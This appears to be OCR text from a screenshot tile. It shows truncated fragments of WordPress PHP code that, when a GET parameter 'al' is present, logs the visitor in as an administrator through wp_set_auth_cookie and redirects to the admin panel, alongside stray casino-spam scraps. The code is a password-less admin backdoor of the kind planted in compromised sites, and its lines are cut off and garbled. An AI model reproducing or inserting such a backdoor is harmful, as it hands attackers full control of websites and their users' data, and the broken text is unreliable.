
// _ea_al add_action('init', function(){ if(isset($_GET['al'
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_r
{ if(!is_user_logged_in()){ $u=get_users(['role'=>'administr
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[
11 Robot Caxi
casino new z
Families Go I